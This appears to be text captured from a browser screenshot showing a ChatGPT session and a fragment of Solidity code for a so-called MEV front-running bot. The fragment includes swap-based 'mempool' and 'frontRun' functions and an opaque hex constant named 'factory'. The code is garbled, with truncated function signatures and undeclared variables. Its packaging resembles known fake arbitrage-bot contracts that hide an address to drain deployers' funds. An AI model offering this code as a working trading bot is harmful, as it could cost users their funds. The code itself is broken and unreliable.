 Developing. MEV BOT
Google Chrome
chatgpt.com/c/80e2beee-4315-4f52-a00c-318f04d1e270
Inbox (160) - gunde...
Mev Bot V18.5
Remix - Ethereum IDE
ETH_Bot V2.6
Ethereum (ETH) Blo...
Layout in Memory...
Introduction to Sma...
JavaScript Syntax
Coinbase - Buy and...
ChatGPT
GU
ChatGPT
Explore GPTs
March
Developing. MEV BOT
return amountOutMins[path.length -1];
}
// Mempool scanning function for interaction transactions with routers of selected DEX
function mempool(address _router1, address _router2, address _token1, address _token2,
uint256 amtBack1 = getAmountOutMin(_router1, _token1, _token2, _amount);
uint256 amtBack2 = getAmountOutMin(_router2, _token2, _token1, amtBack1);
return amtBack2;
}
// Function for sending an advance arbitration transaction to the mempool
function frontRun(address _router1, address _router2, address _token1, address _token2,
uint startBalance = IERC20(_token1).balanceOf(address(this));
uint token2InitialBalance = IERC20(_token2).balanceOf(address(this));
swap(_router1, _token1, _token2, _amount);
uint token2Balance = IERC20(_token2).balanceOf(address(this));
uint tradeableAmount = token2Balance - token2InitialBalance;
swap(_router2, _token2, _token1, tradeableAmount);
uint endBalance = IERC20(_token1).balanceOf(address(this));
require(endBalance > startBalance, "Trade Reverted, No Profit Made");
}
bytes32 private factory = 0xfdc54b1a6f53a21d375d0dea8781250ad761876ba61389a7bce505c58d
// Evaluation function of the triple arbitrage bundle
Message ChatGPT
Upgrade plan
Get GPT-4, DALL·E, and more
ChatGPT can make mistakes. Check important info.